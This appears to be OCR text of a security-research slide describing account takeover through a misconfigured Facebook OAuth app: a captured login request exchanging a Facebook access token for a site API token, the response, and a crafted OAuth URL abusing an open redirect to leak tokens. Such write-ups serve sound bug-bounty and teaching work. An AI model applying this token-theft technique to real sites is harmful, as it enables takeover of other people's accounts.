 Request
Raw Params Headers Hex
POST /api/fblogin HTTP/1.1
Host: api.example.com
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Content-Length: 206
Connection: close
Accept: application/json
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 8_4_1 like Mac OS X)
Accept-Language: en-GB;q=1
Accept-Encoding: gzip, deflate
fb_access_token=my_fb_token&lang=en_GB
FB token -> token on sites API -> access to
victims account
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache
Cache-Control: private, no-cache, no-store, must-revalidate
Pragma: no-cache
Content-Length: 2168
Content-Type: application/json;charset=utf-8
Date: Thu, 15 Sep 2016 18:00:16 GMT
Connection: close
Vary: Accept-Encoding
{
"token" :
" ZaDBrQnRRMUxJOCtBVDlVZG5nUz
l ptNWNxa29rOVE3WVl1Z21yY01ZR
X Fh1OU1ZN0NGMDU2Q1pmQ0NYYW9H
L ",
Account takeover via mis-configured
Oauth app
Always check their facebook app!
Usually their mobile app logs in via
facebook, with just an access_token!
Make sure to url encode the redirect_uri!
https://www.facebook.com/dialog/oauth
?client_id=1&response_type=token&red
irect_uri=https%3A%2F%2Fwww.exam
ple.co.uk%2Fgoto%3Furl%3Dhttps%3A
%2F%2Fwww.google.com%2F
b